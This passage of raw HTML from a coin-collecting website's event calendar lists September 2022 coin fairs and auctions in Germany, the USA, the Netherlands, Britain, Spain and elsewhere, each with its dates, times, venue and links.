					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/haus-der-sorben/">Haus der Sorben</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Big collectors market with coins, banknotes and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-bautzen-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2023" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-orange-6/">USA-Orange</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/american-legion-post-127/">American Legion Post 127</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Orange Coin & Sports Card Collectible Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-orange-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2206" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/">D-Borgolzhausen, Teutoburger Münzauktion</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">12</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					12.09.2022 - 16.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 148-150: Ancient, German and World coins, banknotes and medals 
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2251" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/">USA-Santa Rosa, Stephen Album</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">15</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					15.09.2022 - 18.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 44: Ancient, Chinese Islamic, Indian and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2027" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-hudson-3/">USA-Hudson</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">17</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					17.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/elks-lodge-2520/">Elks Lodge #2520</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				The Pasco Coin Club Coin & Stamp Expo
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-hudson-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2028" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-buena-park-3/">USA-Buena Park</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">17</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					17.09.2022 - 18.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 17:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/retail-clerks-hall/">Retail Clerk’s Hall</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Buena Park Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-buena-park-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2207" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-7/">D-Tönisvorst, Münzen Gut-Lynt</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">18</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					18.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 7: Ancient, German, Islamic and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-7/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2255" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/">D-Munich, Gerhard Hirsch Nachf.</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">21</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					21.09.2022 - 23.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 374-376: Ancient and World coins, medals and antiquities
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2037" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-dearborn/">USA-Dearborn</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">22</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					22.09.2022 - 24.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 18:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/dearborn-ford-center-for-the-performing-arts/">Dearborn Ford Center for the Performing Arts</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Dearborn Michigan Coin, Currency & Token Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-dearborn/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="1551" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/gb-london-12/">GB-London</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">23</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					23.09.2022 - 24.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					0:00
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Coinex
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/gb-london-12/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2040" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-dunnellon/">USA-Dunnellon</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">24</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					24.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:30 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/comfort-suites/">Comfort Suites</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Florida Gulf Coast Coin Shows

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-dunnellon/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2191" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/nl-maastricht/">NL-Maastricht</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">24</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					24.09.2022 - 25.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 17:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/mecc-congress-center/">MECC Congress Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				MIF International Money Fair
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/nl-maastricht/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="1537" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/ch-bellinzona-2/">CH-Bellinzona</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">25</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					25.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					0:00
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Münzmesse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/ch-bellinzona-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2044" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-old-bridge-12/">USA-Old Bridge</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">25</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					25.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/old-bridge-first-aid-rescue-squad-bldg/">Old Bridge First Aid &amp; Rescue Squad Bldg.</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Old Bridge Coin, Currency, Collectibles & Stamps Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-old-bridge-12/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2254" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/">D-Osnabrück, Fritz Rudolf Künker</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">26</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					26.09.2022 - 30.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 373: Dutch, German and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2246" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-14/">E-Madrid, Cayón Numismática</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">28</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					28.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Subasta Extraordinaria: Carlos IV Collection of Spanish coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-14/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2257" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-lancaster-cng-4/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">28</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					28.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 524: Ancient, Medieval, Islamic and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-lancaster-cng-4/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2260" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-long-beach-heritage-auctions/">USA-Long-Beach, Heritage Auctions</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">29</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					29.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 1353: Harry W. Bass Jr. Core Collection of US coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-long-beach-heritage-auctions/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2283" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/a-vienna-via-gmbh-6/">A-Vienna, Via GmbH</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">30</span>
